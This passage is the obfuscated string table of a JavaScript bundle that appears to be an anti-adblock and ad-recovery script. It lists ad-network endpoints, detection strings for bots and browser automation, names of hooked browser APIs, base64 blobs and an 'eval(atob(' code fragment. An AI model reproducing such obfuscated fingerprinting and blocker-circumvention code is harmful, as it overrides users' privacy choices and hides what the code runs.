collapse','slot','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','_WEBDRIVER_ELEM_CACHE','auto|normal|none','normal|small-caps','ads','skewY(\x20[<angle>|<zero>]\x20)','Expect\x20`','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','innerText','OutOfPageFormat','EOF-token','JSON_parse','<single-animation-play-state>#','navigator.permissions\x20is\x20undefined','meta[name=\x22as-event-handler-added\x22]','fromSetString','leboncoin.fr','MSG_ACK_INVISIBLE','adpushup.com','<single-animation-timeline>#','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','googletag\x20cmd\x20unshift\x20failed\x20:\x20','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','/dbm/ad','defaultView','adv-','DocumentFragment_querySelector','xhr','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','flat','<ident>|<function-token>\x20<any-value>\x20)','forEachToken','as_test','gpt-tdn','<line-width>','LayerList','<\x27justify-self\x27>|anchor-center','normal|italic|oblique\x20<angle>?','thebrighttag.com','https://prebid.trustedstack.com/rtb/trustedstack','dvh','smartyads.com','<page-selector-list>','hooked','alert','getNode','scribens.fr','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','Semicolon\x20or\x20block\x20is\x20expected','setPrototypeOf','<simple-selector>#','[discretionary-ligatures|no-discretionary-ligatures]','msie','Blocked\x20interstial\x20slot\x20define:','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','indexww.com','yandex.com','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','webkitMediaStream','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','INVENTORY_FRAME','\x22inventories\x22','Terminate\x20-\x20not\x20active','a.teads.tv','<any-value>','cache','halifaxcourier.co.uk','<generic>','idRegex','data:','Raw','adv-space','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','<\x27top\x27>{1,4}','uBO:','<position>','normal|<percentage>','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','tag','getId','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','_validateMapping','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','svb','directives','hsl|hwb|lch|oklch','resource','preventDefault','prependList','electron','campaignId','Document_createElement','delim-token','_blank','adSlot','ybar','calc(','columns','stylesheet','NestingSelector','StyleSheet','check','replaceAll','s0.2mdn.net','decodeId','urlParse','mediatradecraft.com','\x20|\x20','__lastWatirPrompt','7115250XuRKFq','secure','MSG_ACK_VISIBLE','monitoring','isEncodedUrl','arkadium-aps-tagan.adlightning.com','rotateX(\x20[<angle>|<zero>]\x20)','code','lineItemId','Missed\x20`structure`\x20field\x20in\x20`','land','rule','ad.360yield-basic.com','<number>|<percentage>|none','gpt-funke','translateX(\x20<length-percentage>\x20)','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','consumeNumber','sqrt(\x20<calc-sum>\x20)','agkn.com','INTERSTITIAL',']\x20by\x20[','first','<div','permission','Object','male|female|neutral','allowInterstitial','HTMLAnchorElement_hash','as_handler_set','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','TkduRThhX3kuRmpZTz00dzNdcDc=','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','adthrive.com','prod','http','scrollBy','JSON_stringify','[pack|next]||[definite-first|ordered]','compareByOriginalPositions','isElementDisplayNoneImportant','CSSStyleDeclaration_cssText','last_bfa_at','meta[name=\x22','img_dggnaogcyx5g7dge2a9x2g7yda9d','open','errorTrace','self','knowt.com','root|nearest|self','<integer>','MessageEvent_origin','base','adblock_circumvent_score','https://css-load.com','privacy-center.org','write','__phantomas','tokenize','getComponents','object','marphezis.com','<declaration>','eventSampleRatio','geoedge.be','_sources','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','dppx','_fa_','__sa_','none|vertical-to-horizontal','most-width|most-height|most-block-size|most-inline-size','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','HTMLMetaElement','w\x20=\x20window.parent;','<bg-clip>#','jump-start|jump-end|jump-none|jump-both|start|end','dataset','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','__lastWatirAlert','<single-animation-fill-mode>#','ad01','vmax','adunit','auto|after','HTMLFormElement_action','internet_explorer','cesoirtv.com','fromArray','plugins','redir','SYN_URG','media-amazon.com','[id^=\x22gpt_ad_\x22]','IVT\x20detection\x20failed','/gampad/ads',';\x20SameSite=Lax','<ident>\x20[\x27.\x27\x20<ident>]*','data-','$cdc_asdjflasutopfhvcZLmcf','scanString','tcString','HTMLAnchorElement_host','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','Node_insertBefore','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','gecko','compareByOriginalPositionsNoSource','collapse|separate','<\x27margin-inline\x27>','normal|always','ad_','raptive','luminance|alpha','<\x27max-inline-size\x27>','sparteo.com','memory','Element_setAttributeNS','.setTargetingForGPTAsync','auto|never|always','[<predefined-rgb-params>|<xyz-params>]','Unknown\x20node\x20type\x20`','no-limit|<integer>','performance_gpt_ad_rendered','auto|thin|none','toString','[none|<dashed-ident>]#','elapsed_time_ms','text/html','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','div','adlib','dggn','is_brave','HTMLElement_title','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','Blocked\x20prebid\x20request\x20for\x20','sidead','<\x27padding-left\x27>','.constructor','navigator.connection.rtt\x20is\x20undefined','as_debug','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','about:srcdoc','allowPrebid','this.postMessage(...arguments)','closest','rem','parseString','visit','Generic','Identifier','programme.tv','XMLHttpRequest_send','adtrafficquality.google','papi','Unknown\x20type','HTMLElement_style','nodeType','value','toPrimitive','responseXML','querySelectorAll','event_sample_ratio','sourcesContent','prompt','event_type','gpt-adsinteractive','none|auto|<percentage>','origin','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','quizlet.com','fo2nsdf','__as_xhr_onload','<\x27border-width\x27>||<\x27border-style\x27>||<color>','HTMLAnchorElement_search','localeCompare','adUnitPath','declaration','block|inline|x|y','single|multiple','__driver_evaluate','e-planning.net','languages','unshift','!important','<bg-position>#','toStringTag','lookupTypeNonSC','assign','undertone.com','gpt-anymind','generated','seedtag.com','gpt-ima-adshield','appiersig.com','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','_sourceRoot','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','opt/','setTargetingForGPTAsync','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','auto|grayscale','/filter-fingerprint','notifications','<line-style>','windowExternal','invalid\x20protect-id\x20prefix:\x20','jkl','cultureg','dvi','bad-string-token','adm','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','selector','content-box|border-box|fill-box|stroke-box|view-box','https://ap.lijit.com/rtb/bid','boredpanda.com','unit','head','players','$chrome_asyncScriptInfo','root','text-ad','https://fastlane.rubiconproject.com/a/api/fastlane.json','ad-','www.google.com','getRandomValues','unsortedForEach','`\x20for\x20','colon-token','insertAdjacentElement','api.assertcom.de','ndtvprofit.com','__hooked_preframe','eatIdent','as-extra','generic','gpt-rubicon','Module','gacraft.jp','none|forwards|backwards|both','[auto|alphabetic|hanging|ideographic]','DeclarationList','signalStatus','Failed\x20to\x20detect\x20bot','tokenCount','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','lexer','a2Zwdg==','repeat|stretch|round','<number>','akamaized.net','open-quote|close-quote|no-open-quote|no-close-quote','fullscreen','tokenBefore','<length>{1,2}','Too\x20many\x20question\x20marks','keys','HTMLMetaElement_content','delete','<shape-box>|fill-box|stroke-box|view-box','../','<symbol>','<combinator>?\x20<complex-selector>','<\x27min-inline-size\x27>','auto|bar|block|underscore','navigator.mimeTypes\x20is\x20undefined','getAtrulePrelude','/prebid.js','TBL','none|<integer>','<media-query-list>','northantstelegraph.co.uk','auto|never|always|<absolute-size>|<length>','urlRegexes','MAIN','find','<masking-mode>#','`\x20node\x20type\x20definition','[<family-name>|<generic-family>]#','[Bot]\x20bot\x20UA\x20detected,\x20ua=','protocol','webkitPersistentStorage','function','[common-ligatures|no-common-ligatures]','timestamp','addConnectionHandler','safari','cooktoria.com','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','auto|smooth','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','eachMapping','domain\x20switch:\x20no\x20src\x20attribute','getSlotId','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','adsinteractive','padStart','<html><head><script\x20src=\x22','r\x20script\x20executed\x20more\x20than\x20once','getEntriesByType','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','bored_panda_events','currentScript','enjgioijew','auto|<length>|<percentage>','main_richload','redirect.frontend.weborama.fr','normal|break-word|anywhere','height','__gpp','proper.io','CSSStyleDeclaration','gstatic.com','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','imasdk.googleapis.com','()\x20{\x20[native\x20code]\x20}','a-mx.com','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','insertAdjacentHTML','HEAD','/runner.html','adsafeprotected.com','-apple-system|BlinkMacSystemFont','reserved1','kueezrtb.com','img_','\x0a\x20\x20--------','History','Element_getElementsByClassName','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','presage.io','is_limited_ads','lookupOffsetNonSC','forEach','MSG_ACK','escape','encodeId','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','matchMedia','driver','kumo.network-n.com','none|mandatory|proximity','core-ads','inventoryId','adnxs.net','replaceChild','Enum','https://content-loader.com','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','mediaText','HTMLTableRowElement','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','revert-layer','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','<supports-decl>|<supports-selector-fn>','compareByGeneratedPositionsDeflatedNoLine','combo','space-between|space-around|space-evenly|stretch','normal|bold|<number\x20[1,1000]>','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','Scope','-src','w\x20=\x20window.parent.parent;','auto|<color>','start|end|center|justify|distribute','plainchicken.com','nextState','HTMLImageElement_attributionSrc','__$webdriverAsyncExecutor','chained|none','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','race','RegExp','as_inventory_id','doubleclick.net','window.parent.parent.confiant.services().onASTAdLoad','output','$1\x20\x20\x20','text-ad-links','edgios','stylesheetUrlsToLoadBeforeHooking','abs','scaleY(\x20[<number>|<percentage>]\x20)','/pcs/activeview?','border-box|padding-box|content-box','center|start|end|self-start|self-end|flex-start|flex-end','!term','auto|start|end|left|right|center|justify','sddan.com','truvidplayer.com','fxios/','android','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','syntaxStack','adshield_apply','auto|inter-character|inter-word|none','ignoreInvalidMapping','meta[name=\x22as-tester-handler-added\x22]','psts','Array','https://cmp.autobild.de','child|young|old','createElement','<boolean-expr[','endsWith','writable','__webdriver_script_fn','\x20iterations','HTMLTableCellElement','deviceMemory','external','hypot(\x20<calc-sum>#\x20)','uidapi.com','exclusionRules','hadronid.net',';\x20Max-Age=','adnxs.com','Active\x20auto\x20recovery:\x20index\x20','HTMLIFrameElement_name','<length>|auto','JlhEX1FPaE1ybHRwUjFjNHpHClk=','bricks-co.com','sdkVersion','placeholder-slot','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','__webdriver_evaluate','bqstreamer.com','<ident>','getTargeting','condition','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','marker-end','whitespace-token','nexx360.io','ot-','anymind','.start','auto|<anchor-name>','adsappier.com','<\x27margin-top\x27>','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<counter-style>|<string>|none','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','input','cbidsp','walkContext','intersectionRect','none|capitalize|uppercase|lowercase|full-width|full-size-kana','triggerCount','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','slimerjs','parentNode','[<box>|border|padding|content]#','message','Event_stopImmediatePropagation','POST','onetrust-','[data-ad-name]','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','auto|<integer>{1,3}','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','dimension-token','mediarithmics.com','ad.smaato.net','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','text_ad','atob','throw\x20new\x20Error();','set','window.as_location','Unexpected\x20end\x20of\x20input','stickyads','91d63f52','lax','getTargetingKeys','Identifier\x20or\x20asterisk\x20is\x20expected','caption|icon|menu|message-box|small-caption|status-bar','[block|inline|x|y]#','as_inventory_frame_listener_adder','<custom-property-name>','_as_prehooked_functions','AttributeSelector','getElementsByTagName','gigacalculator.com','\x20used\x20missed\x20syntax\x20definition\x20','Terminate\x20-\x20non-auto-recovery','<\x27border-bottom-right-radius\x27>','History_replaceState','deep','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','geniee','CDC','<\x27border-top-style\x27>','general-enclosed','tpdads.com','shift','baseURI','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','SharedStorageWorklet_addModule','https://cmp.osano.com','inside|outside','first-id.fr','[[auto|<length-percentage>]{1,2}]#','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','responseType','tagName','20030107','__replaced','rhombusads.com','px-cloud.net','adblock_fingerprint','/iu3','rest','https://googleads.g.doubleclick.net/pagead/ads','min(\x20<calc-sum>#\x20)','error','<bg-size>#','reverse','navigator.productSub\x20is\x20undefined','script-src-elem','maxAge','auto|<string>','https://pagead2.googlesyndication.com/gampad/ads','language','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','checkAtruleDescriptorName','Comment','focus/','callPhantom','generatedColumn','before','domain\x20switch:\x20ignore','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','idSubstring','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','listenerId','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','allowRunInIframe','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','postMessage','auto|none|preserve-parent-color','start|center|end|justify','Selector','Node','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','none|<string>+','insurads.com','canvas','location','getPrototypeOf','isInRootIframe','getElementById','creativeId','btoa','side_ad','getName','innerWidth','Layer','window.Notification\x20is\x20undefined','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','removeProperty','webkitSpeechGrammar','svw','attributeFilter','none|<length>','Terminate\x20-\x20memory\x20limit\x20threshold','removeAttribute','Counter','_ads','cover|contain|entry|exit|entry-crossing|exit-crossing','isPropagationStopped',']-token','omid_message_method','urlGenerate','onParseError','[Bot]\x20bot\x20detected,\x20botKind=','enums','keepalive','pn.ybp.yahoo.com','frames','gpt-adingo','coachjs','playwire.com','display\x20none\x20excluding\x20pro','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','styleSheets','1.9.1','em5iZw==','intersectionRatio','asin(\x20<calc-sum>\x20)','HTMLMediaElement','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','rotateY(\x20[<angle>|<zero>]\x20)','setProperty','contentDocument','<forgiving-selector-list>','break-walk','pghub.io','center|start|end|flex-start|flex-end','isSafari','HTMLSourceElement_srcset','HTMLTemplateElement','BatteryManager','Operator','c3ZtbQ==','-->','as_domain','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','permutive.com','is_admiral_adwall_rendered','cookielaw.org','At-rule\x20`@','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','https://ads.yieldmo.com/exchange/prebid','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','none|all','acos(\x20<calc-sum>\x20)','as_skip','Invalid\x20reserved\x20state:\x20','sign(\x20<calc-sum>\x20)','scanWord','the-ozone-project.com','cqw','que','entries','ad_unit_path','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','ad-unit','ADNXSMediation','impactify.media','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','normal|strong|moderate|none|reduced','__gpp\x20not\x20found\x20within\x20timeout','none|[fill|fill-opacity|stroke|stroke-opacity]#','connectad.io','none|in-flow|all','<font-weight-absolute>|bolder|lighter','auto|avoid|avoid-page|avoid-column|avoid-region','addModule','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','argument\x20name\x20is\x20invalid','connectid.analytics.yahoo.com','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','https://consent.yorkshirepost.co.uk','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','isActive','onmessage','path','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<style-condition>|<style-feature>','signal','[<counter-name>\x20<integer>?]+|none','getOwnPropertyNames','fonts.googleapis.com','<angle>','denied','ownerNode','omnitagjs.com','PerformanceResourceTiming','Wrong\x20value\x20`','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','www.whatcar.com','generatedLine','throw','recognizer','grayscale(\x20<number-percentage>\x20)','fXFCPHpgUFpbWUg6MHNqdmFPcA==','selectorList','getArg','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','percentage-token','DateTimeFormat','Window_setInterval','\x27))','additionalAdsBait','slot_element_id','<angle>|<percentage>','getSlots','<url>','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','applySourceMap','Class\x20extends\x20value\x20','\x20is\x20blocked.','auto|<animateable-feature>#','shouldPageviewOnUrlChange','opts','pbjs','Element_closest','getBoundingClientRect','once','[restore-rejections]\x20handleQueued\x20script_onerror','normal|[<string>\x20<number>]#','none|left|right|both|inline-start|inline-end','Destroying\x20blocked\x20slots\x20:\x20','flux.jp','CSSStyleSheet_insertRule','auto|always|avoid|left|right|recto|verso','tokenEnd','insertRule','<percentage>|<length>','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','function\x20','__rgst_cb','adsdk.microsoft.com','ad.as.amanad.adtdp.com','cache_adblock_circumvent_score','<repeat-style>#','__as_xhr_processed','[<type-selector>?\x20<subclass-selector>*]!','auto|start|end|center|baseline|stretch','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','\x0a\x20\x20','orbidder.otto.de','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','cloudfront.net','givt_detected','hashchange','tcloaded','substrToCursor','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','toUTCString','ima://','isSamsungBrowser','<url>|<string>','[object\x20Reflect]','isEmpty','normal|break-word','Bad\x20syntax','supplierId','as-tester-handler-added','ZGdnbg==','List<','getDomId','memoryLimitThreshold','custom-ident','[<bg-layer>\x20,]*\x20<final-bg-layer>','text_ads','https://consent.sussexexpress.co.uk','CDO','PTZhMEc+UE9vMzdudj94JjFgXTJ0','as-search-','cancelIdleCallback','_prototype','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','getTime','<grid-line>','idx','sin(\x20<calc-sum>\x20)','<color>+|none','children','features','onClickAutoRecovery','as_session_id','htlad-','direction','fundingchoicesmessages.google.com','Terminate\x20-\x20bot\x20detected','https://imasdk.googleapis.com','Brian\x20Paul','normal|reverse|alternate|alternate-reverse','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','em1wYw==','<mask-layer>#','href','eventType','yandex.ru','__as_is_xhr_loading','normal|[light|dark|<custom-ident>]+&&only?','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','adngin-','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','i|s','.pages.dev','<\x27border-style\x27>','https://ssb-global.smartadserver.com/api/bid','newcastleworld.com','eval(atob(\x27','getWindowId','visualViewport','matchStack','purpose','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','RTCEncodedAudioFrame','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','getOutOfPage','reserved1Output','DocumentFragment_getElementById','setInterval','skip-node','anymind360.com','Element_className','gpt-publisher','botd\x20timeout','gemius.pl','sdk_version','HTMLVideoElement','ac-','HTMLSourceElement_src','original','recovery_adm_click_ar','gpt-enliple','https://qa.html-load.com','horizontal|vertical|inline-axis|block-axis|inherit','openxcdn.net','?as-revalidator=','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','.workers.dev','<image>|none','comma','params','reference','flip-block||flip-inline||flip-start',';\x20SameSite=None','appendScriptElementAsync','cmVzZXJ2ZWQxT3V0cHV0','getEvents','in2w_key','.source','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','none','<\x27max-block-size\x27>','a-mo.net','hue-rotate(\x20<angle>\x20)','auto|all|none','explicit','qrscanner.net','data-owner','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','N3k6eDIxOF1VI05DfW5XYU1Te0w=','!boolean-group','[row|column]||dense','not','HTMLAnchorElement_hostname','device-cmyk(\x20<number>#{4}\x20)','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','Script','<color-stop-length>|<color-stop-angle>','__gads=ID=','[<length>|<number>]{1,4}','edg/','!(function(){','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','eatDelim','element','_version','none|<transform-list>','\x20is\x20blocked','infinite|<number>','\x22:\x22,\x20','fs-','__prehooked','right','element\x20out\x20of\x20viewable\x20window','loaded','auto|touch','localhost|dable\x5c.io','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','admz','application/json','EventTarget_addEventListener','test','<length>','/pagead/gen_204?','navigator.permissions.query\x20is\x20not\x20a\x20function','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','SyntaxReferenceError','SIMID:','is_acceptable_ads_blocked','blocked','safe','<length-percentage>{1,2}','cssText','snigelweb.com','kobe-journal.com','<\x27border-top-color\x27>{1,2}','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','/widgets.html','async','FeatureFunction','clearInterval','HTMLIFrameElement_src','eat','element\x20display\x20none\x20important','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','blocked_filters','isAdblockUser','Window_name','targeting','split','layer(\x20<layer-name>\x20)','auto|normal|active|inactive|disabled','defineProperty','from','gpt-','MediaQueryList','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','teads','symplr','calc(\x20<calc-sum>\x20)','PerformanceEntry','onreadystatechange','isMainFrame','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','googletag','Document_URL','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','as_version','SharedStorageWorklet','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','includes','<\x27margin-left\x27>','HTMLElement','HTMLTableElement','<\x27max-height\x27>','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','stopPropagation','Expected\x20','normal|reverse|inherit','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','sourceContentFor','childNodes','cdn-exchange.toastoven.net','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','HTMLTableColElement','encodedBodySize','as_logs','Terminate\x20-\x20empty\x20profile','CDC-token','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','<box>|margin-box','__esModule','ccgateway.net','<div\x20class=\x22CAN_content\x22>','option\x20encode\x20is\x20invalid','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','applyRatio','cdn.confiant-integrations.net','as_apply','/cdn/adx/open/integration.html','setSourceContent','substr','Window_open','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','ivt','Ratio','cdn.iubenda.com','html','read','navigator','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','\x22></script></head><body></body></html>','publisher1st.com','<single-animation-composition>#','[stretch|repeat|round|space]{1,2}','[restore-rejections]\x20handleQueued\x20fetch','splitCookiesString','nthChildOf','Too\x20many\x20hex\x20digits','auto|fixed','Token','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','getOwnPropertyDescriptor','https://cmp.computerbild.de','\x27:\x27\x20[before|after|first-line|first-letter]','simpli.fi','pubstack','\x20not\x20an\x20object','Must\x20be\x20between\x200\x20and\x2063:\x20','coupang-dynamic','sources','text-ads','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','HTMLStyleElement_insertBefore','_map','AtrulePrelude','(\x5cs|>)','_grecaptcha_ready','esp.rtbhouse.com','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','adpushup','prebid','<\x27flex-shrink\x27>','none|<offset-path>||<coord-box>','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|d